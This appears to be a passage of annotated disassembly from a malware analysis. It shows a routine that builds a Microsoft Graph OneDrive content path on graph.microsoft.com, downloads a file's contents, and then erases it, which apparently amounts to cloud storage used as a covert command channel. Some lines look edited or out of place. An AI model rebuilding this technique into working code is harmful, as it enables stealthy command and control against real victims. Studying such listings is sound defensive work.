 loc_271D870267F:
mov rax, [rdi]
mov r8d, [rbx+8]
mov rdx, [rbx]
lea rcx, [rax+0A38h] ; Out
call updateFileContent
test eax, eax
jz short loc_271D870267F
test rsi, rsi
jz short loc_271D87026B5
loc_271D870269E:
mov rcx, rsi
call FetchInFile
test eax, eax
jz short loc_271D870269E
FetchInFile
mov r8d, 800h
sub r8, rsi
lea rcx, [rdi+rax*2]
mov rdx, r14
call CharStringToWCharString
mov rax, [rbx]
mov rcx, r13
lea r8, aV10DrivesSItem ; "/v1.0/drives/%S/items/%S/content"
lea rdx, [rax+9B8h]
lea r9, [rax+938h]
mov [rsp+38h+var_18], rdx
mov edx, 104h
call qword ptr [rax+5E6h]
lea rax, aGet ; swprintf_s
mov rdx, rbp
lea rcx, [rsp+38h+arg_3C]
mov [rsp+38h+arg_44], rax
lea rax, aGraphMicrosoft ; "graph.microsoft.com"
mov [rsp+38h+arg_4C], rax
mov rax, 1000001BBh
mov [rsp+38h+arg_64], rax
lea rax, [rsp+38h]
mov [rsp+38h+arg_54], r13
mov [rsp+38h+arg_5C], rax
call SendAndReceivePacket ; Download the contents of the file (In)
test eax, eax
jz loc_271D86FB4F1
cmp dword ptr [rbp+8], 0
jz loc_271D86FB4F1
loc_271D86FB4F1:
xor eax, eax
jmp loc_271D86FB5F8
mov rcx, [rbx]
xor r8d, r8d
lea rdx, unk_271D8709436
add rcx, 9B8h ; In
call updateFileContent ; Erase file contents (In)
mov eax, 1